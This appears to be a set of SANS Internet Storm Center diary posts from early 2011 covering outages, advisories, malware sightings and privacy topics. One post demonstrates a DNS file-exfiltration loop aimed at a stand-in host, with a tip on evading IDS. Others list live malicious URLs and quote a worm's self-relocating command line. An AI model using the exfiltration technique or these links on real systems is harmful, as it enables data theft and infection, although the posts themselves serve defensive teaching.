The Modern Dark Ages?
The Internet, mobile phone, cellular data connections and other communications devices have enabled modern society for near real time communications. With the addition of social media (e.g Twitter, Facebook) inter connectivity between people is improved greatly.
The choice of the Egyptian government to cut off communications brings about a thought on risks of global travel. Why the authorities of Egypt cut off communications is out of scope here but impact is not. Some of us handlers travel a great deal throughout the year and have been in Egypt.
There have been reports from several sources that mobile phone services have been partially restored but repeating Mark's check with dnstracer, Internet still seems to be down.
Tracing to www.eeaa.gov.eg[a]
|___ FRCU.EUN.eg [gov.eg] (193.227.1.1) * * *
|___ RIP.PSG.COM [gov.eg] (147.28.0.39)
| |___ NS2.TEDATA.NET [eeaa.gov.eg] (No IP address)
| ___ NS1.TEDATA.NET [eeaa.gov.eg] (No IP address)
|___ RIP.PSG.COM [gov.eg]
Due to over 150,000 Miles of travel a year, I asked myself "What is my personal disaster recovery plan in the case of communication's outage" and found that I had none. In dialog with the other handlers it was apparent that we rely upon global connectivity and an outage like Egypt would leave most of us digitally stranded.
In my travel kit there was not even a backup analog modem let alone any satellite options. After some research there are several possible products but this diary serves as a question to the ISC Community, what would you carry, if anything, to mitigate this real risk?
As Mark stated a couple days ago, please keep comments apolitical.
Richard Porter
--- ISC Handler on Duty
Sourceforge attack
Like most of you have been aware of attacks on Sourceforge. Not sure what the motives behind these are, but a number of devices have been compromised and for those of you who host projects there you will have seen that some services are not available. A number of you have also received a password reset email.
"We recently experienced a directed attack on SourceForge infrastructure
(http://sourceforge.net/blog/
resetting all passwords in the sf.net database -- just in case. We're
e-mailing all sf.net registered account holders to let you know about this
change to your account."
The email directs you to the "forgot password" page to reset your passwords. As with all email containing links mak sure you check it or follow the advice, but go to the sourceforge pages directly rather than clicking a link in an email.
The netblog states that code hosted is not affected.
Hopefully they will find out who is behind it and they will let all of us know.
Mark
1 Comments
Nmap 5.50 Released
A new update of one of the handlers' favourite tool was released today. "A primary focus of this release is the Nmap Scripting Engine, which has allowed Nmap to expand up the protocol stack and take network discovery to the next level. Nmap can now query all sorts of application protocols, including web servers, databases, DNS servers, FTP, and now even Gopher servers!"
Check out the change log here for the list of all changes and new features. The new update is available as binary packages for Linux, Mac and Windows as well as the source code can be downloaded here.
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
1 Comments
OpenOffice Security Fixes
OpenOffice.org has released several security bulletins affecting various components of OpenOffice. Some of these security issues may allow remote unprivileged user to execute arbitrary code.
The following CVEs have been assigned to the list of issues affecting OpenOffice:
CVE-2010-2935 CVE-2010-2936 CVE-2010-3450 CVE-2010-3451 CVE-2010-3452 CVE-2010-3453 CVE-2010-3454 CVE-2010-3689 CVE-2010-3702 CVE-2010-3704 CVE-2010-4008 CVE-2010-4253 CVE-2010-4494 CVE-2010-4643
The following versions are affected by these bulletins:
- All versions of OpenOffice.org 3 prior to version 3.3
- All versions of OpenOffice.org 2
- OpenOffice.org stated that earlier versions of OpenOffice.org are no longer supported and will not be evaluated regarding this issue.
All the bulletins are posted here.
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
0 Comments
Egypt offline
Most of you will be aware that the domestic situation in Egypt is a tad volatile. We certainly do not get into the politics of things, however one event earlier today bears commenting on and that is the complete and utter shutdown of all internet connectivity in Egypt.
Try and resolve any .eg site and you will receive .... nothing.
To my knowledge this is unprecedented. The main stream press is reporting that this is mainly because the unrest is being organised using twitter, SMS and other online services. Similar to the events in Iran during the elections last year.
From an IT security perspective how do you shut down a country? From what I can see for us external to the country access to the DNS servers is removed
dnstracer www.eeaa.gov.eg
Tracing to www.eeaa.gov.eg[a]
|___ FRCU.EUN.eg [gov.eg] (193.227.1.1) * * *
|___ RIP.PSG.COM [gov.eg] (147.28.0.39)
| |___ NS2.TEDATA.NET [eeaa.gov.eg] (No IP address)
| ___ NS1.TEDATA.NET [eeaa.gov.eg] (No IP address)
So how is access denied to a whole country? BGPMON (http://bgpmon.net/blog/?p=450) reports that close to 3000 routes to Egyptian networks were removed, effectively cutting them off the Internet. Other articles are reporting that the major service providers went dark, easy enough to do I guess if you are the government.
Feel free to comment, but please keep comments apolitical.
Cheers
Mark
7 Comments
ISC DHCP DHCPv6 Vulnerability
The Internet Systems Consortium, the makers of the open source DHCP server, indicated the DHCPv6 service may crash after processing a DHCPv6 decline message. This vulnerability has been assigned CVE 2011-0413 and affect version 4.0.x-4.2.x and maybe remotely exploitable.
Note: This DoS only affects DHCPv6 servers and there is currently no workaround.
[1] https://lists.isc.org/pipermail/isc-os-security/2011-January/000000.html
[2] http://www.kb.cert.org/vuls/id/686084
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot org
2 Comments
Microsoft Security Advisory for MHTML via Internet Explorer (MS2501696/CVE-2011-0096)
www.microsoft.com/technet/security/advisory/2501696.mspx
Information on this vulnerability first started surfacing on Full-Disclosure on 1/15/2011.The vulnerability exists in all supported versions of MS Windows except for 2008 with server core. Other installed applications (Adobe Reader, etc) may be leveraged locally via Internet Explorer (including Outlook, etc.)
There appears to be a myriad of ways it can be leveraged and a lot of thought and creativity is being poured into that. So now would be a good time to: test and consider the registry workaround (see advisory); to review group policies for zone settings for Internet Explorer; and to review detection options for email gateways and proxies/NIDS/etc.
From the advisory:
"The vulnerability exists due to the way MHTML interprets MIME-formatted requests for content blocks within a document. It is possible under certain conditions for this vulnerability to allow an attacker to inject a client-side script in the response of a Web request run in the context of the victim's Internet Explorer. The script could spoof content, disclose information, or take any action that the user could take on the affected Web site on behalf of the targeted user."
A release date for a fix has not been posted yet.
Relevant/Interesting Links:
Enhanced Security Configuration
http://technet.microsoft.com/en-us/library/dd883248(WS.10).aspx
MHTML Info
http://msdn.microsoft.com/en-us/library/aa767916(v=vs.85).aspx
Server Core
http://technet.microsoft.com/en-us/library/ee441255(WS.10).aspx
CVE-2011-0096
http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-0096
Advisory
http://www.microsoft.com/technet/security/advisory/2501696.mspx
If you come across any attacks targeting this vulnerability, please upload any details you have (pcap, samples, urls, etc)
via our contact form and we'll review them, share with the community (if you permit us), and post updates to the diary.
Thanks,
Robert Danford
5 Comments
Opera Updates
We've had a few reports (thank you all) that Opera has been updated to 11.01 and fixes several security issues.
Full details are available here
Christopher Carboni - Handler On Duty
0 Comments
Google Chrome and (weird) DNS requests
Couple of days ago one of our readers, Thomas, wrote about weird DNS requests that he is seeing coming from his machine. After spending some time he found out that Chrome is sending those requests that he could not explain every time it is started.
Since I spent some time on this (long) time ago, I decided to pay more attention to Chrome’s DNS request (besides that, this diary might help someone who stumbles upon the same thing in the future).
So, in order to speed up browsing Google Chrome does a lot of DNS requests in advance (DNS prefetching – this can be even turned on and off in Chrome’s options). When Chrome is started it will lookup domain names for previously opened web pages early in the startup process so if the user clicks on one of those links Chrome can connect to the target site immediately.
Among those requests Chrome also tries to find out if someone is messing up with the DNS (i.e. “nasty”ISPs that have wildcard DNS servers to catch all domains). Chrome does this by issuing 3 DNS requests to randomly generated domain names, for every DNS extension configured. For example, for my system you can see a Wireshark capture below:

In a normal setup this results in a “No such name” response from your DNS server, as you can see in the screenshot above. If the owner of the DNS server you use has a wildcard setup, each of these requests will result in a response (which is normally even the same) so Chrome knows that there is someone potentially modifying DNS responses. This can happen for example also on wireless networks where you have to authenticate through a browser in order to get access to the Internet.
However, this is not all. Chrome actually does quite a bit of extra DNS lookups that some people might not be happy with. When a user is typing in a URL in Chrome’s address bar, Chrome automatically tries to determine if the user typed in a domain and tries to resolve it in the background.
For example, if you type isc.sans.org in Chrome’s address bar (as you should, at least once a day :), while typing Chrome will see that isc.sa is a possible domain (.sa = Saudi Arabia) and Chrome will happily send a request for that domain. Since isc.sa doesn’t exist, .sa’s root server will send back an NXDOMAIN response. Good thing is that these negative responses can be cached by your local DNS too so the request does not have to go out every
single time. You can see Wireshark’s output for this request below:

What other popular cases are there?
www.cnn.com ends up at www.cn (China)
www.facebook.com ends up at www.fa (doesn’t exist)
www.twitter.com ends up at www.tw (Taiwan)
How bad is this? Well, it’s not too bad but it is certainly causing some extra traffic, especially since it depends on caching of (mostly) negative answers. A bad guy could, for example, possibly buy the www.cn domain, set up TTL to 0 (means do not cache) and watch in real time how this domain gets resolved every single time a Chrome user types in www.cnn.com in the address bar (clicking on a bookmark will not cause this).
Now, good thing for those wanting a bit more privacy is that you can turn of DNS prefetching in Chrome’s Options menu so it won’t try to resolve domain names as you type (it will still try to resolve those random domain names to figure out if someone is messing up with DNS though). You can see more info about DNS prefetching in Chrome at https://sites.google.com/a/chromium.org/dev/developers/design-documents/dns-prefetching too.
--
Bojan
INFIGO IS
5 Comments
Reviewing our preconceptions
One of the challenges faced in the IT industry is to break poorly conceived or mistaken preconceptions held by others. What happens when we’re the ones holding on to out dated ideas or are just wrong, as technology has taken another huge leap forward and we’re left standing clutching on to something that’s now infective?
I have been reviewing some documentation I wrote three years ago and at a glance it appeared to be valid, using correct assumptions and only needing minor tweaks to bring it up to date.
John, an ISC reader, emailed in a great comment from a discussion about best practices he was involved in re-enforcing this. Smart people in that room brought out timeless best practice statements such as:
'Logs should be stored separate from the application to prevent out of control logs from filling up the system and causing other components to crash.'
All of which makes perfect sense from a best practice point of view, and I follow this principle for many of the systems I install and manage. Let’s attempt to see if this best practice statement is still valid by asking some simple questions:
- Why are we creating logs in the first place?
- Who looks at them?
- Do the right people have access to the logs?
- Are they of any use?
- Is there any need to archive them or can they be deleted after x amount of time?
- Are we asking the right people about the logs in the first place?
It may come out that having 300 GB of logs, that are on their own fast RAID-ed disks and are backed up nightly is a huge waste of time, money and resources, as no-one every looks, uses or know what to do with them. Having only a week’s worth of logs, taking up 10MB of disk, used only for possible troubleshooting might be the best solution.
So going back to my documentation, I took a hard look at what I’d written. Almost immediately I found I’d fallen in to the generic best practice assumptions pit. They were good at the time, but not now, given the way the business, processes and technology had changed. Needless to say the quick document update stretched in to a number of hours of re-writes, only after talking to various people on a string of questions I need to address. Once the documents had been peer reviewed, signed off and finally upload, I added an entry in to my diary to take time to review and, if necessary, amend these documents six months from now.
Do you apply a review process to security policies, procedures, documents and best practices to ensure they still meet the measures and metrics that make them still relevant, meaningful and fit current business needs?
How do can you ensure that you’re not clinging to best practices or policies that are well past their sell by date?
Can you share any pearls of wisdom to help others avoid automatic adoptions of reasonable sounding, yet poorly thought out, best practices?
Chris Mohan --- ISC Handler on Duty
6 Comments
Packet Tricks with xxd
I just got done teaching For 558, our relatively new Network Forensics class. Great students and some great side discussions. One of this side discussions involved 'xxd', a tool that can be used to create a hex dump from a binary file or reverse a hex dump back into a binary file. For example:
xxd index.html | head -1
0000000: 3c21 444f 4354 5950 4520 6874 6d6c 200a <!DOCTYPE html .
The tool is even flexible enough to be used in vi (try: vi -b with %!xxd or %!xxd -r to "undo" it before saving)
The tool is very handy, two uses that came up in class:
1. Stripping headers and extracting data from a covert channel.
One method to establish a covert channel is to take the original packet, and wrap it into an encapsulating header. For example an ICMP or a DNS packet. The trick is to extract the payload, save it in a new file, and treat it as a new packet capture. The 'packetstan' blog [1] outlines one way to do so via scapy. But scapy is not as commonly installed and available as other tools like for example tshark (and well, xxd).
tshark can easily be used to extract the payload in hexadecimal format:
tshark -T fields -e data
to convert the hexadecimal payload into a binary files, just run it through xxd:
tshark -T fields -e data | xxd -r -p
The "-p" option will just accept a stream of hexadecimal data, without it, xxd expects it to be encoded in the very specific format usually see with xxd.
2. File transfer via DNS
Another nice idea I demoed in class is a file transfer via DNS that works without special tools. For pentesters, this is helpful as it will first of all sneak past many firewalls, and secondly you do not need to install any special tools that may be picked up by anti-malware.
This idea is along the lines of what is discussed in Kevin Bong's SANS Master's project [2].
First, we convert the file to be transferred via xxd into a hex stream.
xxd -p secret > file.hex
next, we read each line from file.hex, and "transmit" it as a DNS query.
for b in `cat file.hex `; do dig $b.shell.evilexample.com; done
This does not need special privileges. On the DNS server, we can capture the messages via tcpdump or the query log.
tcdpump -w /tmp/dns -s0 port 53 and host system.example.com
Then, we extract the messages from the packet capture
tcpdump -r dnsdemo -n | grep shell.evilexample.com | cut -f9 -d' ' | cut -f1 -d'.' | uniq > received.txt
The "uniq" may not be necessary, but I find that the DNS messages may be resend once in a while if the response isn't fast enough.
Finally, just reverse the hex encoding:
xxd -r -p < receivedu.txt > keys.pgp
And you are done! FTDNS (File Transfer via DNS) without installing any special tools on "system.example.com"
Bonus: shorter lines from xxd and maybe a quick xor may make it even harder for an IDS/Data Leakage system to "see" this kind of data.
Defense: Watch you DNS logs!
[1] http://www.packetstan.com/2010/11/packet-payloads-encryption-and-bacon.html
[2] http://sans.edu/student-files/presentations/ftp_nslookup_withnotes.pdf
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments
Where have all the COM Ports Gone? - How enumerating COM ports led to me finding a “misplaced” Microsoft tool
In my work, I connect to routers switches, firewalls and other network gear daily. Since laptops no longer come with serial ports (who exactly decided that this was a good idea?), this means that I use USB to serial port adapters. In fact, I've got a nice collection of these things in the laptop bag - some work better than others for various functions (some do a better job at serial packet capture for instance), but the one thing most of them have in common is that when you plug them in, they'll pick some random serial port to use.
So if I'm working on a router or switch, I plug a dongle in, and then have to fire up windows device manager to go hunting and find out which serial port it got assigned. This is an exercise of several mouse clicks. While I've gotten pretty quick at this over the years, frankly I'm tired of it.
My thought was - there's got to be a way to do this from the command line with WMIC. WMIC gives you a unique access to the internals of Microsoft Windows, is available for or is native to all modern Windows Platforms, and is usually very simple to figure out. Not today though, after 20 minutes of effort, one script prints the first COM port, the other catches the physical COM ports but not the USB ones. So, in the best sysadmin tradition, after 20 minutes, I’ve (temporarily) given up on WMIC for this and decided to try a different approach.
This 1 line script will echo the serial ports on your machine, and what they are assigned to. It uses the Microsoft REGDUMP command (this used to be part of the Windows Resource Kit, now part of the Microsoft Logo Tools available from http://download.microsoft.com). It's a simple "show me the reg keys" script.
COMLIST.CMD
@echo off
regdump -r HKEY_LOCAL_MACHINEHARDWAREDEVICEMAPSERIALCOMM | find "="
So, a test run with 2 dongles plugged in on my laptop looks like:
C:>comlist
"DeviceAgereModem5"=(REG_SZ)"COM3"
"DeviceProlificSerial0"=(REG_SZ)"COM8"
"DeviceProlificSerial1"=(REG_SZ)"COM11"
It ain't pretty, but it finds what I need.
The downside of the approach I took here is that you need REGDUMP. If I'm using a customer's computer (this is sometimes the case), I need to fall back on the "go look in device manager" approach. If anyone out there is having better luck using WMIC for this than I have, by all means post your (better than mine) solution to the comments section !
So what can else do we find in the Microsoft Logo Testing kit?
First of all, our two friends REGDUMP and REGDIFF
RegDump - Dumps specific registry keys, or the entire registry
RegDiff - Compares the two files before and after an operation to give you differences (I generally use REGDIFF against two REGDUMP files, hence the name)
Restart Manager - Allows you to stop most processes in Windows (except for “critical system processes”) by injecting a shutdown message using the rmshutdown api – more info on this tool here http://msdn.microsoft.com/en-us/library/aa373524%28v=vs.85%29.aspx
RollBack – a set of tools to assist in rolling back an application install (to test the error recovery within an application install MSI file)
ThreadHijacker - Allows you to crash a process by pausing a process thread, inject binary data into it’s address space, then resuming it. Again, this is used to measure the robustness of applications.
=============== Rob VandenBrink Metafore ===============
14 Comments
Crime is still Crime!
Article from Network World: http://www.networkworld.com/news/2011/012011-retaliation-answer-cyber-attacks.html?hpg1=bn
This may come off as somewhat of a rant but.. Disclosure given in advance.
In this Handlers opinion there is no such thing as benevolent crime. Network world is running a piece that states "Is retaliation the answer to cyber attacks?" Pretty sure that I can speak for the handler team that if that was the answer we would be doing it. It might be a little bold to state that but I guarantee you that most of us have at least thought it occasionally.
Now after reading this article in depth it does make some significant arguments for and against but law is the law. We have common international law, regional law and local law. It seems that government and local law enforcement should be the responsible parties for "retaliation or investigation." If we are at a point of taking the law into our own hands then perhaps it is evident that pressure should be placed on local and regional government to take Cybercrime serious.
The article reminds me of a time in US History usually referred to as "The Old West" when law was sometimes conducted in what we here in the US of A call "Frontier Justice." There is probably reference to this in most cultural history and it seems that the Internet may still be in this phase of growth.
The Internet Storm Center is dedicated to understanding and defending against the threat and
before heeding the advice of "Retaliate" remember that you may be breaking the law in your local region. In several SANS classes they teach "Get Written Permission from the owner of the network." We teach this for a reason.
So, to conclude, a quote from one of my favorite movies "You want that gun, pick it up. I wish you would." -- Rio Bravo, said by the late John Wayne as the character Chance. The concept that needs to be brought across is that things escalate, and you should weigh your decisions carefully as well as legal responsibilities.
Question to the Diary readers? What are your thoughts on the subject?
Richard Porter
--- ISC Handler on Duty
11 Comments
Possible new Twitter worm
Looks like there is a new twitter worm out there. There are an increased number of messages like the following ones:
Those short URL points to the servers providing the malware. The following are some of the malicious URL I could gather (CAREFUL: THEY ARE STILL ACTIVE):
- http://cainnoventa.it/m28sx.html
- http://servizialcittadino.it/m28sx.html
- http://aimos.fr/m28sx.html
- http://lowcostcoiffure.fr/m28sx.html
- http://s15248477.onlinehome-server.info/m28sx.html
- http://www.waseetstore.com/m28sx.html
- http://www.gemini.ee/m28sx.html
After clicking to the URL, you are sent to a faveAV web page:
The malware downloaded is named pack.exe, md5 264ebccca76bdb89f4ae9519c4cd267e, sha1 d16573ce7ce7710865b34bc1abeef699c20549ed. 2 of 43 AV from virustotal detect it as SecurityShieldFraud as of january 20 2011 16:19:58 UTC.
When the malware infects the machine, it copies itself to C:\Documents and Settings\<your username>\Local Settings\Application Data\mbcjmhny.exe, ensures that cmd.exe exists, kill the malware, deletes the downloaded malware and starts it again from the location it copied itself with the following instruction:
"C:\WINDOWS\system32\cmd.exe" /c taskkill /f /pid 1576 & ping -n 3 127.1 & del /f /q "C:\pack.exe" & start C:\DOCUME~1\ADMINI~1\LOCALS~1\APPLIC~1\mbcjmhny.exe -f
We will keep analyzing the malware and post an update with more information.
-- Manuel Humberto Santander Peláez | http://twitter.com/manuelsantander | http://manuel.santander.name | msantand at isc dot sans dot org
2 Comments
Microsoft's Secure Developer Tools
During Blackhat DC, Microsoft released some updates to its secure development tools. Microsoft did some very nice work with these tools. While these tools are not necessarily limited to .Net, I highly recommend that .Net developers take a look at them.
The (at least to me) new tool is the "Attack Surface Analyzer" [1]. It compares the state of your system before and after you install software to determine the impact your software has on the system, what resources it depends on and what changes it makes. It will also enumerate possible security issues. A Microsoft SDL blog article has more details [2].
BTW: if you are managing developers, and want to know more about threat modeling and common vulnerabilities: I will be teaching the 1 day software security awareness class in San Francisco on March 9th.
[1] http://www.microsoft.com/security/sdl/getstarted/tools.aspx
[2] http://blogs.msdn.com/b/sdl/archive/2011/01/17/announcing-attack-surface-analyzer.aspx
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
2 Comments
Oracle Patches (Jan2011 CPU)
Today, Oracle will release its quarterly patch bundle ("Jan2011 CPU"). The pre-announcement is already out, and it promises quite some "entertainment" for DBAs and Middleware Admins for the next couple weeks. One thing that certainly stands out from the list is the vulnerability in Oracle Audit Vault with a CVSS score of 10.0, apparently remotely exploitable without authentication. Always disappointing when a so-called security component makes the system actually more vulnerable.
We'll update this diary later, once the full information becomes available.
2 Comments
Yet another rogue anti-virus
Remember four years ago when the "Fake Codec" scam managed to infect even large corporations? The bad guys still try this approach every now and then, but their most successful "invention" to date is clearly the fake anti-virus. We've been covering it repeatedly for the past two, three years now, and still is going strong. If an attack vector stays the same for years, it can only mean one thing: It is netting the bad guys enough money that they don't feel the urge to innovate.
The following popped up earlier today when some readers surfed to a perfectly OK web site that had apparently been hacked and "amended". The site that seems to start the dive down the FakeAV rabbit hole at the moment is (dontclick!) baullka-dot-com/red.php . The goodies then come from 91.216.122.x which is known to provide unsolicited anti-virus "help". Another netblock involved - 188.229.88.x and 188.229.92.x - seems to be a recent addition to the FakeAV universe.
I'm including a couple screenshots below, it never hurts to know what the current incarnation of FakeAV looks like ... *especially* since their current EXE registers with a mere 6/43 on the Virustotal scale.
Stay safe!




3 Comments
Facebook User Data Call for 3rd Party Apps
A recent update from the Facebook Developers shows two new functions available to third party application developers. The Storm Center was given two links I will forward that spell out the story very well.
The Facebook Developers site
An brief analysis and opinion here and here
The bottom line in this day and age is that he responsibility lies with the individual to protect themselves in the virtual world. Whether a person chooses to provide the information and then share it securely, or not provide the information whatsoever, awareness is the key.
3 Comments

What's up with port 8881?
As I've noted in the past, one of the tools that I really like here and that is available to the public is our port detail. So, as the result of a conversation at the day job the other day, I decided to take a look at the last 11 months of traffic on port 8881. Below is the graph. Does anyone know what happened in September that led to huge increase in traffic? If you look at the ASCII table, you can see the number of destinations stayed in the range of roughly 5-15, but the number of sources has gone up tremendously. Also, the mix of TCP to UDP dropped to roughly 75-85% (which may actually point to an answer, but I'll save my conjecture for an update). So, if anyone has a packet capture they'd like to share, please upload through the contact page.
---------------
Jim Clausing, GIAC GSE #26
jclausing --at-- isc [dot] sans (dot) org
3 Comments
How does your family backup their memories?
Here in Australia, floods covering a vast land mass (roughly twice the size of Texas or France and Germany combined) have caused havoc and misery to the people in the state of Queensland. These flood waters came on so quickly that it caused thousands of people to flee with just the clothes on their backs and what they could carry. Water of unimaginable force and volume has utterly destroyed these people’s possession and property in a matter of minutes.
As with any disaster on your own doorstep, or that effects people you know and love, it makes you take stock and ponder what you’d do in their place. Photographs are always high on the possessions-to-be-saved list, so why not look at showing friends and family another way to have a copy a local disaster isn’t going to destroy. A few hours spent making copies of a life time’s worth of memories is any fair trade anyone’s time.
The holiday season and New Year celebrations has left many of us with photographs on phones, computers, memory cards or even on celluloid film. Some of these images are or will be treasured memories; the rest, well, best off quickly deleted or destroyed before finding their way to a social media site and haunt you until the end of the Internet.
Most of those that read this diary will have some method of making a backup of these treasured images, as we’re all aware of best practice disaster recovery and the importance of backups. If we think about our non-technical families and friends, do they have any such plans or procedures and is it easy to do without having to holding their hand every time they save a picture?
The “old” and reliable advice of copying digital images to CD, DVD or a backup USB device, is a sound starting point, especially if they are stored in a safe location away from the originals. I can sense some of you already shaking your heads and wondering why bother with easy to lose and damage physical devices; surely the Cloud is the only true answer?
Privacy issues of uploading images to the internet keeps some of us up all night, but as an incredibly effective backup method that’s easy to do by anyone that can use a web browser, is it not worth some serious consideration? Those that are willing to pay for an online backup service, these services can allow for encrypted files to be uploaded and stored, satisfying the security and privacy conscious needs.
The free services, such as Flickr, Picasa or Microsoft’s sky drive are simple to set up, easy to use and manage. One of the more important details to set in the minds of anyone that uses these services is the level of access. The atypical three level of access are:
Public – the whole world can see your pictures
Shared – only people you allow can see your pictures
Private – only you can see your pictures
Recommending starting with the shared option, as only friends and family should be able to access the images, is a reasonable starting point. After explaining how this works, how to set it up then why it’s important to set the restrict viewing options, tick off one of those New Year’s resolutions to bring IT goodness and a little extra piece of mind to those around. Safe and happy backing up.
5 Comments
Blackberry BES Server Updates for PDF Vulnerabilities
Christopher writes in to tell us about new BES Server updates just out resolving PDF Vulnerabilities ==> http://www.blackberry.com/btsc/search.do?cmd=displayKC&docType=kc&externalId=KB25382
and
http://docs.blackberry.com/en/admin/deliverables/23945/BlackBerry_Enterprise_Server_Express-Release_Notes--1398117-0107122043-001-5.0_SP1_and_5.0_SP2-US.pdf
0 Comments
Is Infosec seeing "Death by a Thousand Budget Cuts"?
This diary is a bit different than the tecky ones i usually write, I'm hoping we can have a discussion on what trends folks are seeing in their security budgets and projects for 2011.
I'll go first, I hope that's ok. I'm seeing IT budgets trending towards modest increases, but with a real difference. IT budgets all seem to be skewed towards things that have quantifiable, hard returns on investment. Things like virtualization, storage upgrades and updates to core business applications are the big winners this year. The exception to this trend seems to be at the plus end of the spectrum. I've got 10gig network upgrades, trill and fcoe projects left and right.
What I'm not seeing is increases in security budgets. There seems to be fewer audits and pentests, or in some cases none at all. Security teams seem to have a big helping of "more with less" this year. While you can get a lot done with a good imagination, good skills and free tools, a zero budget and no time allocated is still a big pair of obstacles. What managers often overlook is the rate of change in this field. Standing still in your securuty efforts in most cases means walking backwards in varying degrees of briskness. I'm seeing lots of folks walking slowly backwards lately.
So, please, use the contact form and let us know what you see coming up for security projects and budgets this year. Is what I'm seeing matching what's happening in your company, or am I off base completely?
=============== Rob VandenBrink Metafore ===============
7 Comments
Yet Another Data Broker? AOL Lifestream.
Lifestream? Yet another Aggregated Personal Data Feed?
We have a report from a reader that AOL Lifestream service seems to have data from .Mac and or Mobile Me accounts. After some checking, my .Mac feed has some stream information in it as well.
You have an account created for you if you have a .Mac or MobileMe account. This seems to be an automated process. For me, it only had my twitter feed but it is a service that I did not ask for.
You can either log into your account with your .Mac credentials or you can find your feed with http : // lifestream dot aol dot com / stream / username@mac.com
If you enter into account -> Settings you can restrict this feed however I did not find a place to delete the account.
Then click on the AOL Lifestream pull down menu and select which setting you desire. In my case I selected No one - Private.
And in the interest of being thorough, you can adjust your "Who can comment" settings. In this case I selected "Only you"..
Thanks Thomas for the report on this. There is a feedback button that you can submit if you want to comment to AOL Lifestream.
Richard Porter
--- ISC Handler on Duty
3 Comments
Has Big Brother gone Global?
According to a blog post by Neal Ungerleider from Monday Jan 10, 2011 the Tunsinian Government may be harvesting or hacking information from Gmail accounts and or Facebook accounts.
This goes to show the moment it is in the “cloud” it is no longer private. If you want something private, encrypt it. Most of us at the ISC follow the “front page” rule. If you write it, treat it like the information is on the front page of your national newspaper.
http://www.fastcompany.com/1715575/tunisian-government-hacking-facebook-gmail-anonymous
Going back to last year, the US National Security Agency considers their network untrustworthy.
http://www.net-security.org/secworld.php?id=10333
Richard Porter
--- ISC Handler on Duty
4 Comments
How Many Loyalty Cards do you Carry?
How Many Loyalty Cards do you carry?
“Join our loyalty program and we will give you discounts” is the way most vendors convince you to give away your contact information. Now this grant of information is supposed to be in return for loyalty discounts. What most vendors seem to be doing (assumption here with no hard facts) is raising the base median price of high volume products and then in turn “discount” said item.
This topic, one of frustration, was brought about from a trip to my local supermarket for soap and paying through the self-checkout line. All four automated check out machines were echoing over and over “Have you scanned your club card yet?”
According to my vendor’s loyalty card agreement “<vendor xyz> does not sell, lease or provide personal information (i.e., your name, address, telephone number, and bank and credit card account numbers) to non-related companies or entities.”
Non-Related companies or entities, what does that mean? Depends on your local country law regarding privacy but….
http://www.privacyrights.org/online-information-brokers-list
Looking at that list of Information Brokers leads me to think that non-related could mean? “We don’t partner with them.” Or could mean they don’t share.
